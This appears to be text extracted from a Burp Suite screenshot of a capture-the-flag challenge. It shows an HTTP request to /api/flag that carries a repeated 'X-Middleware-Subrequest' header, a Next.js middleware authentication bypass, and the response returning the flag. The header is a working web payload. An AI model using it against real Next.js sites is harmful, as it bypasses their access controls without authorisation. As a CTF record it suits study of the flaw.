 Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: 185.70.105.203:3000
3 Accept-Language : ru-RU,ru;q=0.9
4 Accept: application/json
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Referer: http://185.70.105.203:3000/
7 Accept-Encoding : gzip, deflate, br
8 X-Middleware-Subrequest :middleware:middleware:middleware:middleware:middleware
9 Connection : keep-alive
10 Content-Length : 2
11
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch
3 content-type : application/json
4 Date: Sun, 26 Oct 2025 18:04:58 GMT
5 Connection : keep-alive
6 Keep-Alive : timeout=5
7 Content-Length : 49
8
9 {
"flag":"mospoly{n3Xtjs__bYp4ss_eNt0_zN4t_nAd0}"
}